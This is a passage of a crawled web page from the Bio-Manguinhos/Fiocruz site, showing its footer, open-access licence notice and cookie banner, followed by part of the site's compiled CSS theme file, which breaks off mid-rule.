                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-274 g-standard  ">
                            <a class="g-menu-item-container" href="/index.php/br/perguntas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">perguntas frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </footer>
                    
                <section id="g-copyright" class="g-mobile-center-compact">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100" style="font-size&#x3A;9pt&#x3B;">
             <div class="g-content">
                                    <div class="platform-content"><div class="footer moduletable ">
        
<div id="mod-custom237" class="mod-custom custom">
    <p><strong><a href="#">Bio-Manguinhos/Fiocruz 2019</a><br /></strong>Este Portal &eacute; regido pela <strong><a href="http://portal.fiocruz.br/sites/portal.fiocruz.br/files/documentos/portaria_-_politica_de_acesso_aberto_ao_conhecimento_na_fiocruz.pdf" target="_blank">Pol&iacute;tica de Acesso Aberto ao Conhecimento</a></strong>,&nbsp;que busca garantir &agrave; sociedade o acesso gratuito, p&uacute;blico e aberto ao conte&uacute;do integral de toda obra intelectual produzida pela Fiocruz.&nbsp;O conte&uacute;do deste portal pode ser utilizado para todos os fins n&atilde;o comerciais, respeitados e reservados os direitos morais dos autores.&nbsp;Equivalente &agrave; CC-NC-BY.<br /><br /><a href="/index.php/privacidade">Privacidade</a> | <a href="/index.php/br/transparencia-23">Transpar&ecirc;ncia</a> | <a href="/index.php/creditos">Cr&eacute;ditos</a>&nbsp;</p>
<p>Av. Brasil, 4365 - Centro Administrativo Vinicius Fonseca - Manguinhos, Rio de Janeiro-RJ &nbsp;- CEP: 21040-900 | SAC 08000 210 310</p></div>
</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
    
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    
<!--****************************** COOKIES HTML CODE START HERE ******************************-->
<div class="notice_div_ribbin ebsticky_bottom" id="eu_cookies">
  <div class="inner1">
    <div class="inner3 eb_contentwrap">
      <div class="heading_title">Alerta de cookies</div>      <p><p>Este site armazena dados temporariamente para melhorar a experiência de navegação de seus usuários. Ao continuar você concorda com a nossa política de uso de cookies.</p><p>Saiba mais sobre nossa Política de Privacidade clicando no botão ao lado.</p></p>      
    </div>
<div class="button_message eb_privacypolicy"> 
			<a  href="https://www.bio.fiocruz.br/index.php/privacidade" class="button_cookie eb_papbtn" aria-label="Cookie Policy">Política de Privacidade</a>
        <a class="button_cookie" href="javascript:void(0);" onclick="calltohide()" id="hideme">Aceitar</a>
	</div>
  </div>
</div>
<!--****************************** COOKIES HTML CODE END HERE ******************************-->

<!--****************************** COOKIES JAVSCRIPT CODE START HERE -- FOR ACCEPT ******************************-->
<script type="text/javascript">
	check_cookie(getBaseURL());
</script>
<!--****************************** COOKIES JAVSCRIPT CODE END HERE ******************************-->

<!--****************************** COOKIES CSS START HERE ******************************-->
<style>
.notice_div_simplebar,.notice_div_ribbin{background:#1e5695!important;}
.inner3 .heading_title{color:#ffffff!important; font-size: 18px;}
.inner3 p{color:#cccccc!important; font-size: 12px;}
.button_cookie{background: #1D467A!important; color:#ffffff!important;}
.eb_papbtn{background: #1D467A!important; color:#ffffff!important;}
</style>
<!--****************************** COOKIES CSS END HERE ******************************-->

    

        <script defer="defer" src="//barra.brasil.gov.br/barra.js" type="text/javascript"></script>
    <div id="cookiesck_interface"></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bio.fiocruz.br/templates/rt_photon/custom/css-compiled/photon_15.css
body_size: 22433
content:
/*d22f5edd67c7fc3f57d53e19f3ebc997*/
@charset "UTF-8";
.g-content{margin:0.625rem;padding:0.938rem}.g-flushed .g-content{margin:0;padding:0}body{font-size:1rem;line-height:1.5}h1{font-size:2.25rem}h2{font-size:1.9rem}h3{font-size:1.5rem}h4{font-size:1.15rem}h5{font-size:1rem}h6{font-size:0.85rem}small{font-size:0.875rem}cite{font-size:0.875rem}sub,sup{font-size:0.75rem}code,kbd,pre,samp{font-size:1rem;font-family:"Menlo", "Monaco", monospace}textarea,select[multiple=multiple],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]){border-radius:0.1875rem}body{color:#686868;background:#eeeeee;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body p{margin:0 0 1.3rem 0}body span.para{display:block;margin:1rem 0}#g-page-surround{background:#eeeeee;overflow:hidden}.g-bodyonly #g-page-surround{color:#686868;background:#eeeeee}@media print{#g-page-surround{background:#fff !important;color:#000 !important}}.g-logo{background:#0193da;position:absolute;padding:3rem;top:0;box-shadow:0px 0px 20px rgba(0, 0, 0, 0.6);color:inherit;font-size:1.5rem;line-height:2rem;font-weight:400;text-transform:uppercase;vertical-align:middle;letter-spacing:0.1rem;margin-right:-0.25rem;z-index:10}@media only all and (max-width:47.99rem){.g-logo{padding:2rem}}@media only all and (max-width:47.99rem){.g-logo{top:-0.5rem}}@media only all and (max-width:30rem){.g-logo{font-weight:700}}.g-main-nav .g-toplevel>li>.g-menu-item-container,.g-main-nav .g-sublevel>li>.g-menu-item-container{font-size:1rem;font-weight:bold;padding:0.469rem 0;white-space:normal;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;transition:0.35s ease}.g-main-nav .g-standard .g-dropdown{float:left}.g-main-nav .g-standard .g-dropdown{min-width:180px}.g-main-nav{z-index:20}.g-main-nav .g-toplevel>li>.g-menu-item-container{line-height:1}.g-main-nav .g-toplevel>li>.g-menu-item-container>.g-menu-item-content{word-break:normal;line-height:normal}.g-main-nav .g-toplevel>li.g-parent .g-menu-parent-indicator:after{width:1.25rem;padding:0.25rem;height:1.25rem}.g-main-nav .g-toplevel i{opacity:0.6}.g-main-nav .g-standard>.g-dropdown:before,.g-main-nav .g-fullwidth>.g-dropdown:before{top:-7px !important}.g-main-nav .g-standard>.g-dropdown .g-dropdown,.g-main-nav .g-fullwidth>.g-dropdown .g-dropdown{top:-7px}.g-main-nav .g-standard .g-dropdown:after,.g-main-nav .g-fullwidth .g-dropdown:after{left:-21px !important}.g-main-nav .g-dropdown{text-align:left;border-radius:3px}.dir-rtl .g-main-nav .g-dropdown{text-align:right}.g-main-nav .g-sublevel>li{margin:0.3125rem 0.9375rem;padding:0 0 0.2345rem 0}.g-main-nav .g-sublevel>li>.g-menu-item-container{line-height:normal;font-size:0.85rem;font-weight:bold}.g-main-nav .g-sublevel>li>.g-menu-item-container>.g-menu-item-content{vertical-align:top;word-break:normal}.g-main-nav .g-sublevel>li.g-parent .g-menu-parent-indicator{right:0;top:0;margin-top:-0.65rem}.g-main-nav .g-sublevel>li.g-parent .g-menu-parent-indicator:after{content:"";opacity:0.5;position:relative;top:1rem}.g-menu-item-subtitle{opacity:0.7}.g-preset-thumbnails .g-block{flex:1 1 auto !important}.g-preset-thumbnails .g-block:first-child>.g-content{margin-left:0 !important}.g-preset-thumbnails .g-block:last-child>.g-content{margin-right:0 !important}.g-main-nav .g-standard .g-dropdown{margin-left:20px}.g-main-nav .g-standard .g-dropdown:after{content:"";position:absolute;display:block;top:0;left:-20px;right:-20px;bottom:0;border-left:20px solid transparent;border-right:20px solid transparent;z-index:-1}.g-main-nav .g-standard>.g-dropdown{margin-left:0}.g-main-nav .g-standard>.g-dropdown,.g-main-nav .g-fullwidth>.g-dropdown{margin-top:5px}.g-main-nav .g-standard>.g-dropdown:before,.g-main-nav .g-fullwidth>.g-dropdown:before{content:"";position:absolute;display:block;top:-5px;left:0;right:0;bottom:0;border-top:5px solid transparent;z-index:-1}.g-nav-overlay,.g-menu-overlay{background:rgba(0, 0, 0, 0.5)}.g-menu-overlay.g-menu-overlay-open{z-index:19;display:none}@media only all and (max-width:47.99rem){.g-menu-overlay.g-menu-overlay-open{display:block}}.g-menu-hastouch .g-standard .g-toplevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator,.g-menu-hastouch .g-fullwidth .g-toplevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator{border-radius:0.1875rem;margin:-0.2rem 0 -0.2rem 0.5rem;padding:0.2rem}.g-menu-hastouch .g-standard .g-sublevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator,.g-menu-hastouch .g-fullwidth .g-sublevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator{border-radius:3px;padding:0.1rem;margin-top:-0.1rem;margin-right:-0.1rem}.g-main-nav .g-standard .g-dropdown{transition:none}.g-main-nav .g-standard .g-fade.g-dropdown{transition:opacity 0.3s ease-out, transform 0.3s ease-out}.g-main-nav .g-standard .g-zoom.g-active{animation-duration:0.3s;animation-name:g-dropdown-zoom}.g-main-nav .g-standard .g-fade-in-up.g-active{animation-duration:0.3s;animation-name:g-dropdown-fade-in-up}.g-main-nav .g-standard .g-dropdown-bounce-in-left.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-left}.g-main-nav .g-standard .g-dropdown-bounce-in-right.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-right}.g-main-nav .g-standard .g-dropdown-bounce-in-down.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-down}.g-main-nav .g-fullwidth>.g-dropdown{transition:none}.g-main-nav .g-fullwidth>.g-fade.g-dropdown{transition:opacity 0.3s ease-out, transform 0.3s ease-out}.g-main-nav .g-fullwidth>.g-zoom.g-active{animation-duration:0.3s;animation-name:g-dropdown-zoom}.g-main-nav .g-fullwidth>.g-fade-in-up.g-active{animation-duration:0.3s;animation-name:g-dropdown-fade-in-up}.g-main-nav .g-fullwidth>.g-dropdown-bounce-in-left.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-left}.g-main-nav .g-fullwidth>.g-dropdown-bounce-in-right.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-right}.g-main-nav .g-fullwidth>.g-dropdown-bounce-in-down.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-down}@keyframes g-dropdown-zoom{0%{opacity:0;transform:scale3d(0.8, 0.8, 0.8)}100%{opacity:1}}@keyframes g-dropdown-fade-in-up{0%{opacity:0;transform:translate3d(0, 30px, 0)}100%{opacity:1}}@keyframes g-dropdown-bounce-in-left{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-50px, 0, 0)}60%{opacity:1;transform:translate3d(25px, 0, 0)}75%{transform:translate3d(-10px, 0, 0)}90%{transform:translate3d(5px, 0, 0)}to{transform:none}}@keyframes g-dropdown-bounce-in-down{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, -50px, 0)}60%{opacity:1;transform:translate3d(0, 25px, 0)}75%{transform:translate3d(0, -10px, 0)}90%{transform:translate3d(0, 5px, 0)}to{transform:none}}@keyframes g-dropdown-bounce-in-right{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(50px, 0, 0)}60%{opacity:1;transform:translate3d(-25px, 0, 0)}75%{transform:translate3d(10px, 0, 0)}90%{transform:translate3d(-5px, 0, 0)}to{transform:none}}.flush>.g-container,.flush>.g-content,.g-flushed>.g-container,.g-flushed>.g-content{margin:0 !important;padding:0 !important}.g-container-flushed{margin:-4rem 0}.g-wrapper{margin:1.563rem;margin-top:2.063rem}.nomarginleft,.nomarginleft>.g-content{margin-left:0}.smallmarginleft:not(.g-block),.smallmarginleft>.g-content{margin-left:0.25rem}.medmarginleft:not(.g-block),.medmarginleft>.g-content{margin-left:1rem}.largemarginleft:not(.g-block),.largemarginleft>.g-content{margin-left:3rem}.nomarginright,.nomarginright>.g-content{margin-right:0}.smallmarginright:not(.g-block),.smallmarginright>.g-content{margin-right:0.25rem}.medmarginright:not(.g-block),.medmarginright>.g-content{margin-right:1rem}.largemarginright:not(.g-block),.largemarginright>.g-content{margin-right:3rem}.nomargintop,.nomargintop>.g-content{margin-top:0}.smallmargintop:not(.g-block),.smallmargintop>.g-content{margin-top:0.25rem}.medmargintop:not(.g-block),.medmargintop>.g-content{margin-top:1rem}.largemargintop:not(.g-block),.largemargintop>.g-content{margin-top:3rem}.nomarginbottom,.nomarginbottom>.g-content{margin-bottom:0}.smallmarginbottom:not(.g-block),.smallmarginbottom>.g-content{margin-bottom:0.25rem}.medmarginbottom:not(.g-block),.medmarginbottom>.g-content{margin-bottom:1rem}.largemarginbottom:not(.g-block),.largemarginbottom>.g-content{margin-bottom:3rem}.nomarginall,.nomarginall>.g-content{margin:0}.smallmarginall:not(.g-block),.smallmarginall>.g-content{margin:0.25rem}.medmarginall:not(.g-block),.medmarginall>.g-content{margin:1rem}.largemarginall:not(.g-block),.largemarginall>.g-content{margin:3rem}.margin2x>.g-content{margin:1.25rem}.margin3x>.g-content{margin:1.875rem}.nopaddingleft,.nopaddingleft>.g-content{padding-left:0}.smallpaddingleft:not(.g-block),.smallpaddingleft>.g-content{padding-left:0.25rem}.medpaddingleft:not(.g-block),.medpaddingleft>.g-content{padding-left:1rem}.largepaddingleft:not(.g-block),.largepaddingleft>.g-content{padding-left:3rem}.nopaddingright,.nopaddingright>.g-content{padding-right:0}.smallpaddingright:not(.g-block),.smallpaddingright>.g-content{padding-right:0.25rem}.medpaddingright:not(.g-block),.medpaddingright>.g-content{padding-right:1rem}.largepaddingright:not(.g-block),.largepaddingright>.g-content{padding-right:3rem}.nopaddingtop,.nopaddingtop>.g-content{padding-top:0}.smallpaddingtop:not(.g-block),.smallpaddingtop>.g-content{padding-top:0.25rem}.medpaddingtop:not(.g-block),.medpaddingtop>.g-content{padding-top:1rem}.largepaddingtop:not(.g-block),.largepaddingtop>.g-content{padding-top:3rem}.nopaddingbottom,.nopaddingbottom>.g-content{padding-bottom:0}.smallpaddingbottom:not(.g-block),.smallpaddingbottom>.g-content{padding-bottom:0.25rem}.medpaddingbottom:not(.g-block),.medpaddingbottom>.g-content{padding-bottom:1rem}.largepaddingbottom:not(.g-block),.largepaddingbottom>.g-content{padding-bottom:3rem}.nopaddingall,.nopaddingall>.g-content{padding:0}.smallpaddingall:not(.g-block),.smallpaddingall>.g-content{padding:0.25rem}.medpaddingall:not(.g-block),.medpaddingall>.g-content{padding:1rem}.largepaddingall:not(.g-block),.largepaddingall>.g-content{padding:3rem}.padding2x>.g-content{padding:1.876rem}.padding3x>.g-content{padding:2.814rem}.section-horizontal-paddings{padding-left:10%;padding-right:10%}@media only all and (min-width:48rem) and (max-width:59.99rem){.section-horizontal-paddings{padding-left:0;padding-right:0}}@media only all and (max-width:47.99rem){.section-horizontal-paddings{padding-left:0;padding-right:0}}.section-horizontal-paddings-small{padding-left:5%;padding-right:5%}@media only all and (min-width:48rem) and (max-width:59.99rem){.section-horizontal-paddings-small{padding-left:0;padding-right:0}}@media only all and (max-width:47.99rem){.section-horizontal-paddings-small{padding-left:0;padding-right:0}}.section-horizontal-paddings-large{padding-left:15%;padding-right:15%}@media only all and (min-width:48rem) and (max-width:59.99rem){.section-horizontal-paddings-large{padding-left:0;padding-right:0}}@media only all and (max-width:47.99rem){.section-horizontal-paddings-large{padding-left:0;padding-right:0}}.section-vertical-paddings{padding-top:4vw;padding-bottom:4vw}.section-vertical-paddings-small{padding-top:2vw;padding-bottom:2vw}.section-vertical-paddings-large{padding-top:6vw;padding-bottom:6vw}.center-block{text-align:center;margin:auto}.g-center-vertical{display:flex;align-items:center}.g-linethrough{text-decoration:line-through;opacity:0.55}.noliststyle{list-style:none}.g-bold{font-weight:700}.g-uppercase{text-transform:uppercase}.g-compact .g-container{padding:0 !important}.g-sidebar-offset{margin-top:-4rem}.g-bottom-offset{margin-bottom:-45px !important;position:relative}.g-offset-padding{padding-top:45px !important}@media only all and (max-width:47.99rem){.g-offset-padding{padding-top:75px !important}}.g-nobackgroundtitle{background:none !important;box-shadow:none !important}.g-nobackgroundtitle .g-content{margin:0;padding:0}.g-nobackgroundtitle h2{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:1.8rem;font-weight:200;line-height:1.15;color:#9b9b9b;margin:0;text-transform:uppercase}@media only all and (max-width:47.99rem){.g-mobile-center-compact .g-container{padding:0.938rem 0}.g-mobile-center-compact .g-content{padding:0 0.938rem;margin:0.3125rem 0.625rem;text-align:center !important}}a{color:#0193da;transition:all 0.2s}a:hover{color:inherit}@font-face{font-family:"opensans";font-style:normal;font-weight:700;src:url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.eot#iefix') format("embedded-opentype"), url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.woff2') format("woff2"), url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.woff') format("woff"), url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.ttf') format("truetype"), url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.svg#opensans') format("svg")}@font-face{font-family:"opensans";font-style:normal;font-weight:400;src:url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.eot#iefix') format("embedded-opentype"), url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.woff2') format("woff2"), url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.woff') format("woff"), url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.ttf') format("truetype"), url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.svg#opensans') format("svg")}@font-face{font-family:"opensans";font-style:normal;font-weight:200;src:url('../../fonts/opensans/opensans-light/opensans-light-webfont.eot#iefix') format("embedded-opentype"), url('../../fonts/opensans/opensans-light/opensans-light-webfont.woff2') format("woff2"), url('../../fonts/opensans/opensans-light/opensans-light-webfont.woff') format("woff"), url('../../fonts/opensans/opensans-light/opensans-light-webfont.ttf') format("truetype"), url('../../fonts/opensans/opensans-light/opensans-light-webfont.svg#opensans') format("svg")}@font-face{font-family:"dosis";font-style:normal;font-weight:700;src:url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.eot#iefix') format("embedded-opentype"), url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.woff2') format("woff2"), url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.woff') format("woff"), url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.ttf') format("truetype"), url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.svg#dosis') format("svg")}@font-face{font-family:"dosis";font-style:normal;font-weight:400;src:url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.eot#iefix') format("embedded-opentype"), url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.woff2') format("woff2"), url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.woff') format("woff"), url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.ttf') format("truetype"), url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.svg#dosis') format("svg")}@font-face{font-family:"dosis";font-style:normal;font-weight:200;src:url('../../fonts/dosis/dosis-light/dosis-light-webfont.eot#iefix') format("embedded-opentype"), url('../../fonts/dosis/dosis-light/dosis-light-webfont.woff2') format("woff2"), url('../../fonts/dosis/dosis-light/dosis-light-webfont.woff') format("woff"), url('../../fonts/dosis/dosis-light/dosis-light-webfont.ttf') format("truetype"), url('../../fonts/dosis/dosis-light/dosis-light-webfont.svg#dosis') format("svg")}body{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400}h1,h2,h3,h4,h5{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;margin:1.5rem 0 0.75rem 0}h1{font-size:2.25rem}h2{font-size:1.9rem}h3{font-size:1.5rem}h3.g-title{font-size:1.8rem;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;margin:0.625rem 0 1.563rem 0}h4{font-size:1.15rem}h5{font-size:1rem}h6{font-size:0.85rem}hr{display:block;margin:4rem 0;border-bottom:1px solid rgba(136, 136, 136, 0.25)}.g-title{font-size:0.8rem;text-transform:uppercase;font-weight:700;line-height:1.5;margin:0 0 0.625rem 0;padding:0 0 0.938rem 0;position:relative}.g-title-xlarge .g-title{font-size:3rem;font-weight:400;line-height:1;padding:0}@media only all and (max-width:30rem){.g-title-xlarge .g-title{font-size:0rem;line-height:1.25}}.g-title-large .g-title{font-size:2rem;font-weight:400;line-height:1.25;padding:0}@media only all and (max-width:30rem){.g-title-large .g-title{font-size:1.75rem}}.g-title-small .g-title{font-size:0.9rem;font-weight:700}.g-title-300 .g-title{font-weight:300}.g-lead,.g-simplecontent-layout-header .g-simplecontent-item-leading-content{position:relative;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;color:#9b9b9b;line-height:1.35;margin:1.25rem 0 0.625rem 0;padding:1.876rem 0 0.938rem 0}blockquote{border-left:10px solid rgba(136, 136, 136, 0.25)}blockquote p{font-size:1.1rem;color:#9b9b9b}blockquote cite{display:block;text-align:right;color:#686868;font-size:1.2rem}code,kbd,pre,samp{font-family:"Menlo", "Monaco", monospace}code{background:#f9f2f4;color:#9c1d3d}pre{padding:1rem;margin:2rem 0;background:#f6f6f6;border:1px solid #888888;border-radius:0.1875rem;line-height:1.15;font-size:0.9rem}pre code{color:#237794;background:inherit;font-size:0.9rem}pre.prettyprint{border-color:rgba(0, 0, 0, 0.1) !important}hr{border-bottom:1px solid rgba(136, 136, 136, 0.25)}.g-para{margin:0.3rem 0 1rem}.title-center .g-title{text-align:center}.title-rounded .g-title{border-radius:2rem}.title-underline .g-title{padding:0.5rem 0}.title-underline .g-title:after{border-bottom:2px solid rgba(136, 136, 136, 0.25);position:absolute;content:"";left:0;width:100%;bottom:0}.dir-rtl .title-underline .g-title:after{left:inherit;right:0}.title-inline .g-title{display:inline-block;margin-bottom:0.625rem !important}.title1 .g-title,.title2 .g-title,.title3 .g-title,.title4 .g-title,.title5 .g-title,.title6 .g-title,.title-white .g-title,.title-grey .g-title,.title-pink .g-title,.title-red .g-title,.title-purple .g-title,.title-orange .g-title,.title-blue .g-title{margin:-0.938rem -0.938rem 1.5rem -0.938rem;padding:0.625rem 1rem}.platform-content,.moduletable,.widget{margin:0.625rem 0;padding:0.938rem 0}.platform-content .moduletable,.platform-content .widget,.moduletable .moduletable,.moduletable .widget,.widget .moduletable,.widget .widget{margin:0;padding:0}.platform-content:first-child,.moduletable:first-child,.widget:first-child{margin-top:0;padding-top:0}.platform-content:last-child,.moduletable:last-child,.widget:last-child{margin-bottom:0;padding-bottom:0}.moduletable[class*="box"],.widget[class*="box"]{padding:0.938rem;margin:0.625rem}.moduletable[class*="title"] .g-title,.widget[class*="title"] .g-title{margin-left:0;margin-right:0;margin-top:0}.title1 .g-title,.title1 .button{background:#0178b1;color:#ffffff}.box1.moduletable,.box1.widget,.box1.g-outer-box,.box1>.g-content{color:#ffffff;background:#0193da}.box1 a{color:inherit;box-shadow:0 1px 0 0 rgba(255, 255, 255, 0.25)}.box1 a:hover{box-shadow:0 1px 0 0 #ffffff}.box1 .button{background:#29b8fe;box-shadow:none}.box1 .button:hover,.box1 .button:active,.box1 .button:focus,.title1 .button:hover,.title1 .button:active,.title1 .button:focus{background:#01608e;box-shadow:none}.box1 .button.button-3,.box1 .button.button-4,.title1 .button.button-3,.title1 .button.button-4{color:#ffffff !important;border-color:#ffffff}.box1 .button.button-3:hover,.box1 .button.button-3:active,.box1 .button.button-3:focus,.box1 .button.button-4:hover,.box1 .button.button-4:active,.box1 .button.button-4:focus,.title1 .button.button-3:hover,.title1 .button.button-3:active,.title1 .button.button-3:focus,.title1 .button.button-4:hover,.title1 .button.button-4:active,.title1 .button.button-4:focus{color:#29b8fe !important;border-color:#29b8fe}.title2 .g-title{position:relative;text-indent:1.5rem;border:2px solid rgba(136, 136, 136, 0.25);text-align:left;padding-left:1.563rem}.title2 .g-title:before{position:absolute;left:-0.75rem;color:#0193da;font-family:FontAwesome;content:"";margin-right:0.5rem}.box2.moduletable,.box2.widget,.box2.g-outer-box,.box2>.g-content{border:2px solid rgba(136, 136, 136, 0.25)}.box2 .g-title{position:relative;text-indent:1.5rem;text-align:left;padding-left:0.938rem}.box2 .g-title:before{position:absolute;left:-1.5rem;color:#0193da;font-family:FontAwesome;content:"";margin-right:0.5rem}.box2 .g-title:after{position:absolute;left:0;bottom:10px;content:"";width:100%;height:2px;background:rgba(136, 136, 136, 0.25)}.title3 .g-title{color:#ffffff;background:#000000;font-style:italic;font-weight:700;font-size:1.75rem;line-height:1.25}.box3.moduletable,.box3.widget,.box3.g-outer-box,.box3>.g-content{color:#ffffff;background:#301b5e}.box3 .button{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-style:normal;font-size:1rem}.title4 .g-title{color:#686868;background:#eeeeee;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.2)}.box4.moduletable,.box4.widget,.box4.g-outer-box,.box4>.g-content{color:#686868;background:#eeeeee;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.2)}.title5 .g-title,.title5 .button{color:#686868}.box5.moduletable,.box5.widget,.box5.g-outer-box,.box5>.g-content{color:#686868}.box5 a{color:inherit;box-shadow:0 1px 0 0 rgba(255, 255, 255, 0.25)}.box5 a:hover{box-shadow:0 1px 0 0 #ffffff}.box5 .button{background:#29b8fe;box-shadow:none}.box5 .button:hover,.box5 .button:active,.box5 .button:focus,.title5 .button:hover,.title5 .button:active,.title5 .button:focus{background:#01608e;box-shadow:none}.box5 .button.button-3,.box5 .button.button-4,.title5 .button.button-3,.title5 .button.button-4{color:#ffffff !important;border-color:#ffffff}.box5 .button.button-3:hover,.box5 .button.button-3:active,.box5 .button.button-3:focus,.box5 .button.button-4:hover,.box5 .button.button-4:active,.box5 .button.button-4:focus,.title5 .button.button-3:hover,.title5 .button.button-3:active,.title5 .button.button-3:focus,.title5 .button.button-4:hover,.title5 .button.button-4:active,.title5 .button.button-4:focus{color:#29b8fe !important;border-color:#29b8fe}.title6 .g-title{color:#686868;background:#e1e1e1;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;font-size:1.25rem;text-transform:uppercase}.box6.moduletable,.box6.widget,.box6.g-outer-box,.box6>.g-content{color:#686868;background:#e1e1e1;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;font-size:1.25rem}.box6 .g-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;font-size:1.25rem;text-transform:uppercase}.box6 .button{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-style:normal;font-size:1rem}.box-white{color:#1a1a1a}.title-white .g-title{color:#1a1a1a}.box-grey,.box-pink,.box-red,.box-purple,.box-blue,.box-orange{color:#ffffff}.title-grey .g-title,.title-pink .g-title,.title-red .g-title,.title-purple .g-title,.title-orange .g-title,.title-blue .g-title{color:#ffffff}.title-white .g-title,.title-white .button{background:#ffffff}.box-white.moduletable,.box-white.widget,.box-white.g-outer-box,.box-white>.g-content{background:#ffffff}.box-white .button{background:#bfbfbf}.box-white a{color:#bfbfbf}.box-white .button:hover,.box-white .button:active,.box-white .button:focus,.title-white .button:hover,.title-white .button:active,.title-white .button:focus{background:#e6e6e6}.box-white .button.button-3,.box-white .button.button-2,.title-white .button.button-3,.title-white .button.button-2{color:#bfbfbf;border-color:#bfbfbf}.box-white .button.button-3:hover,.box-white .button.button-3:active,.box-white .button.button-3:focus,.box-white .button.button-2:hover,.box-white .button.button-2:active,.box-white .button.button-2:focus,.title-white .button.button-3:hover,.title-white .button.button-3:active,.title-white .button.button-3:focus,.title-white .button.button-2:hover,.title-white .button.button-2:active,.title-white .button.button-2:focus{color:#000000;border-color:#000000}.title-grey .g-title,.title-grey .button{background:#95a5a6}.box-grey.moduletable,.box-grey.widget,.box-grey.g-outer-box,.box-grey>.g-content{background:#95a5a6}.box-grey .button{background:#798d8f}.box-grey a{color:#dae0e0}.box-grey a:hover{color:#6d8082}.box-grey .button:hover,.box-grey .button:active,.box-grey .button:focus,.title-grey .button:hover,.title-grey .button:active,.title-grey .button:focus{background:#b1bdbd}.box-grey .button.button-3,.box-grey .button.button-4,.title-grey .button.button-3,.title-grey .button.button-4{color:#566566;border-color:#798d8f}.box-grey .button.button-3:hover,.box-grey .button.button-3:active,.box-grey .button.button-3:focus,.box-grey .button.button-4:hover,.box-grey .button.button-4:active,.box-grey .button.button-4:focus,.title-grey .button.button-3:hover,.title-grey .button.button-3:active,.title-grey .button.button-3:focus,.title-grey .button.button-4:hover,.title-grey .button.button-4:active,.title-grey .button.button-4:focus{color:#ffffff;border-color:#ffffff}.title-pink .g-title,.title-pink .button{background:#d13b7b}.box-pink.moduletable,.box-pink.widget,.box-pink.g-outer-box,.box-pink>.g-content{background:#d13b7b}.box-pink .button{background:#b02963}.box-pink a{color:#e9a2c1}.box-pink a:hover{color:#9b2457}.box-pink .button:hover,.box-pink .button:active,.box-pink .button:focus,.title-pink .button:hover,.title-pink .button:active,.title-pink .button:focus{background:#db6497}.box-pink .button.button-3,.box-pink .button.button-4,.title-pink .button.button-3,.title-pink .button.button-4{color:#721b40;border-color:#721b40}.box-pink .button.button-3:hover,.box-pink .button.button-3:active,.box-pink .button.button-3:focus,.box-pink .button.button-4:hover,.box-pink .button.button-4:active,.box-pink .button.button-4:focus,.title-pink 